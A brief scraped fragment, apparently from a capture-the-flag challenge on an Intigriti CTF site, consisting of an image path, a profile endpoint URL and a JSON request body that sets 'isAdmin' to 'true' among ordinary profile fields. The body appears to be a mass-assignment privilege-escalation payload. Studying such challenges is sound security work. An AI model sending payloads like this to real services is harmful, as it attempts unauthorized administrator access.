 https://mymusic.ctf.intigriti.io/profile/genera
1 of 1 90%
{'username':'a','firstName':'a','lastName':'b','spotifyTrackCode':'c','isAdmin':'true'}